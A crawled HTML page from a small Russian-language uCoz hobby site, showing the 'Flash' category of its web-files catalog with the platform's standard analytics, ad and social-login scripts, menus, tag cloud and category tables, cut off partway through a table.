

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foksik.moy.su/load/web/flash/8
body_size: 8295
content:
<html>
<head>
<script type="text/javascript" src="/?ftyRVK3EDj6G%21%21mFb2fvUm9lVk%216K2pyYA%3BXcI9uRg5Z0qi2AA7DK8Fxuw5%3BkLcBJgempvv35ikLAUqPMdAI4G5FI9yiSFaqKqpzTrUp%3BS7Yt1SyF%21O%3BVOSdLrBV4NFa%3BWU%5E%3B4YcCX2q6%5Ec3bMvzDYN04Ntn0jk%3B1guilHjh2GK06imO%5ETNPQFrG1Nz25%21XmJZmnjkQUnZyhy7Y%5EDnko"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Flash - WEB - Каталог файлов - Acrylic floral decorative paintings</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.712532991896172"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","site":{"host":"foksik.moy.su","domain":null,"id":"7foksik"},"country":"US","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","7253":"Начать слайд-шоу","3125":"Закрыть"},"uLightboxType":1,"language":"ru","ssid":"034263405506216377326","layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('foksik.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#FFFFFF; margin:0;padding:0;">
<div id="utbr8214" rel="s758"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" align="center" >
<tr><td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"><font color="#445588">Вторник, 2026-01-20, 06:42:17</font></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="100%" height="60" align="center">
<tr><td bgcolor="#03276E" background="//foksik.moy.su/images/6-1.gif" border="0" alt="" style="padding-left:20px;font-size:20pt;color:#FFFFFF;"><b><!-- <logo> --><!-- </logo> --></b><!-- <cc> --><script src="http://h1.flashvortex.com/display.php?id=2_1297024013_43226_289_0_352_75_8_1_115" type="text/javascript"></script><!-- </cc> --></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr><td width="100%" background="/.s/t/121/2.gif" align="center"><!--<horisontal menu>--><script src="http://h1.flashvortex.com/display.php?id=2_1297022048_21794_134_0_660_41_6_1_115" type="text/javascript"></script><!--</hm>--></td></tr>
 <tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
 
<td width="15%" class="topMenu" background="/.s/t/121/2.gif"><img border="0" src="/.s/t/121/7.gif" width="1" height="1"></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://foksik.moy.su/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a class="menu1" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a></td>
<td width="23%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td>
<td width="15%" class="topMenu" background="/.s/t/121/2.gif"><img border="0" src="/.s/t/121/7.gif" width="1" height="1"></td>
 

 </tr>
</table>
</td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" align="right" class="copy"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://foksik.moy.su/load/rss/">RSS</a></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/9.gif" width="11" height="21"></td></tr>

</table><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" style="padding:3px">

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Web</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Art</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Категории<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid3">
						<a href="/load/web/scripts/3" class="catName">Scripts</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid4">
						<a href="/load/web/web_help/4" class="catName">WEB Help</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid5">
						<a href="/load/web/web_tools/5" class="catName">WEB Tools</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid6">
						<a href="/load/web/html/6" class="catName">HTML</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid7">
						<a href="/load/web/css/7" class="catName">CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid8">
						<a href="/load/web/flash/8" class="catNameActive">Flash</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid9">
						<a href="/load/web/generators/9" class="catName">Generators</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid2">
						<a href="/load/web/book_online/2" class="catName">Book online</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid10">
						<a href="/load/web/web_toys/10" class="catName">WEB Toys</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid1">
						<a href="/load/web/1" class="catName">Мои файлы</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Теги<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><noindex><a style="font-size:8pt;" href="/search/%D0%A6%D0%B2%D0%B5%D1%82%D0%B0%20%D0%B8%20%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B8/" rel="nofollow" class="eTag eTagGr8">Цвета и краски</a> <a style="font-size:8pt;" href="/search/papier/" rel="nofollow" class="eTag eTagGr8">papier</a> <a style="font-size:12pt;" href="/search/art%20gallery/" rel="nofollow" class="eTag eTagGr12">art gallery</a> <a style="font-size:8pt;" href="/search/Ps/" rel="nofollow" class="eTag eTagGr8">Ps</a> <a style="font-size:10pt;" href="/search/%D0%A3%D1%80%D0%BE%D0%BA%D0%B8%20%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" rel="nofollow" class="eTag eTagGr10">Уроки рисования</a> <a style="font-size:8pt;" href="/search/Book%20online/" rel="nofollow" class="eTag eTagGr8">Book online</a> <a style="font-size:8pt;" href="/search/%D0%96%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%BE/" rel="nofollow" class="eTag eTagGr8">Жестово</a> <a style="font-size:11pt;" href="/search/%D0%A3%D1%80%D0%BE%D0%BA%20%D1%80%D0%B8%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" rel="nofollow" class="eTag eTagGr11">Урок рисования</a> <a style="font-size:10pt;" href="/search/scripts/" rel="nofollow" class="eTag eTagGr10">scripts</a> <a style="font-size:8pt;" href="/search/HTML%20Editor/" rel="nofollow" class="eTag eTagGr8">HTML Editor</a> <a style="font-size:8pt;" href="/search/Web%20Tools/" rel="nofollow" class="eTag eTagGr8">Web Tools</a> <a style="font-size:9pt;" href="/search/Web%20Design/" rel="nofollow" class="eTag eTagGr9">Web Design</a> <a style="font-size:8pt;" href="/search/web%20color/" rel="nofollow" class="eTag eTagGr8">web color</a> <a style="font-size:8pt;" href="/search/html/" rel="nofollow" class="eTag eTagGr8">html</a> <a style="font-size:8pt;" href="/search/HTML%20FONTS/" rel="nofollow" class="eTag eTagGr8">HTML FONTS</a> <a style="font-size:8pt;" href="/search/HTML%20Forms/" rel="nofollow" class="eTag eTagGr8">HTML Forms</a> <a style="font-size:8pt;" href="/search/HTML%20Line/" rel="nofollow" class="eTag eTagGr8">HTML Line</a> <a style="font-size:8pt;" href="/search/HTML%20Table/" rel="nofollow" class="eTag eTagGr8">HTML Table</a> <a style="font-size:8pt;" href="/search/Flash%20tutorial/" rel="nofollow" class="eTag eTagGr8">Flash tutorial</a> <a style="font-size:8pt;" href="/search/dreamweaver/" rel="nofollow" class="eTag eTagGr8">dreamweaver</a> <a style="font-size:15pt;" href="/search/%D1%84%D0%BE%D1%82%D0%BE-%D0%BD%D0%B0%D1%82%D1%8E%D1%80%D0%BC%D0%BE%D1%80%D1%82/" rel="nofollow" class="eTag eTagGr15">фото-натюрморт</a> <a style="font-size:8pt;" href="/search/Toys/" rel="nofollow" class="eTag eTagGr8">Toys</a> <a style="font-size:8pt;" href="/search/%D1%84%D0%BE%D1%82%D0%BE-%D0%BD%D0%B0/" rel="nofollow" class="eTag eTagGr8">фото-на</a> <a style="font-size:25pt;" href="/search/Acrylic%20floral%20decorative%20paintings/" rel="nofollow" class="eTag eTagGr25">Acrylic floral decorative paintings</a> <a style="font-size:8pt;" href="/search/my%20painting/" rel="nofollow" class="eTag eTagGr8">my painting</a> <a style="font-size:9pt;" href="/search/funny%20cat/" rel="nofollow" class="eTag eTagGr9">funny cat</a> <a style="font-size:8pt;" href="/search/%D0%98%D0%9D%D0%A1%D0%A2%D0%A0%D0%A3%D0%9C%D0%95%D0%9D%D0%A2/" rel="nofollow" class="eTag eTagGr8">ИНСТРУМЕНТ</a> <a style="font-size:14pt;" href="/search/Background/" rel="nofollow" class="eTag eTagGr14">Background</a> <a style="font-size:8pt;" href="/search/Site-Atr%20Gallery/" rel="nofollow" class="eTag eTagGr8">Site-Atr Gallery</a> <a style="font-size:8pt;" href="/search/book/" rel="nofollow" class="eTag eTagGr8">book</a> <a style="font-size:8pt;" href="/search/Gallery/" rel="nofollow" class="eTag eTagGr8">Gallery</a> <a style="font-size:8pt;" href="/search/%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%B0/" rel="nofollow" class="eTag eTagGr8">текстура</a> </noindex><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block3> -->

<!-- <block4> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Переводчик<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><iframe src="/gadget/?w=160;h=60;id=650;mid=964;" width="160" height="60" scrolling="auto" allowTransparency="true" frameborder="0" style="background-color:transparent;"></iframe><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7foksik&ref='+escape(location.protocol + '//' + ('foksik.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s3163>-->Color Picker<!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><div align="center"><!-- <bc> --><!-- </bc> --></div></td></tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->1 <a href="http://www.colorsontheweb.com/colorwizard.asp">Color Wizard</a><br><!-- </bc> --></td></tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->2 <a href="http://www.dynamicdrive.com/dynamicindex11/yuicolorpicker/demo.htm">Color Picker</a><!-- </bc> --></td></tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->3 <a href="http://www.colorjack.com/sphere/">Color Picker</a><br><!-- </bc> --></td></tr>
 <tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>

</table>
<div style="padding:3px"></div>

<!-- </block6> --><!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="80%" style="padding-top:5px">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #D7D7D7;"><tr><td style="background:#F8F8F8;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://foksik.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/web/11">WEB</a> &raquo; Flash</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5222>-->В категории материалов<!--</s>-->: <b>1</b><br /><!--<s5220>-->Показано материалов<!--</s>-->: <b><span class="numShown73">1-1</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<!--<s5221>-->Сортировать по<!--</s>-->: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/web/flash/8', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/web/flash/8', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/web/flash/8', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/web/flash/8', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/web/flash/8', '0' ); return false;" class="catSortLink">Загрузкам</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/web/flash/8', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />

 <table width="100%" cellspacing="2" cellpadding="3">
<tr><td><font style="display:block;border:2px ridge #737373;background-image:url(//img-fotki.yandex.ru/get/3904/oolenaa.70/0_39c7c_ba485d0f_M.jpg);padding:5px">
<table width="100%" cellspacing="0" cellpadding="0"><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
<tr><td align="center"><table width="100%" cellpadding="0" cellspacing="0">
<tr><td><font style="display:block;border:2px ridge #336633;background-color:#ffffff;padding:0px">
<font style="display:block;border:0px none #000000;background-image:url(//img-fotki.yandex.ru/get/4006/oolenaa.10c/0_40704_45abae07_M.jpg);padding:5px">
<table width="100%" cellspacing="0" cellpadding="0"><tr><td align="center"><font face="Georgia" color="#330000" style="font-size:20px">
<i>Список публикаций раздела <img src="//img-fotki.yandex.ru/get/5902/oolenaa.1b5/0_603a5_e4541278_XS.jpg" />
<br /></i></font></td></tr></table></font></font></td></tr></table></td></tr>
<tr><td align="center"><table width="100%" cellpadding="0" cellspacing="0"><tr><td><font style="display:block;border:2px ridge #818181;background-color:#ffffff;padding:0px">
<font style="display:block;border:0px none #000000;background-image:url(//img-fotki.yandex.ru/get/4103/oolenaa.11d/0_410f4_7ea686e0_M.jpg);padding:5px">
<table width="100%" cellspacing="0" cellpadding="0"><tr><td align="center"><font color="#000000" style="font-size:20px"><tr><table width="100%"><td class="bBlok2"><div align="center"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid3">
						<a href="/load/web/scripts/3" class="catName">Scripts</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid4">
						<a href="/load/web/web_help/4" class="catName">WEB Help</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid5">
						<a href="/load/web/web_tools/5" class="catName">WEB Tools</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid6">
						<a href="/load/web/html/6" class="catName">HTML</a>  <span class="catNumData" style="unicode-bidi:embed;">[7]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid7">
						<a href="/load/web/css/7" class="catName">CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid8">
						<a href="/load/web/flash/8" class="catNameActive">Flash</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid9">
						<a href="/load/web/generators/9" class="catName">Generators</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid2">
						<a href="/load/web/book_online/2" class="catName">Book online</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td>
					<td style="width:33%" class="catsTd" valign="top" id="cid10">
						<a href="/load/web/web_toys/10" class="catName">WEB Toys</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:33%" class="catsTd" valign="top" id="cid1">
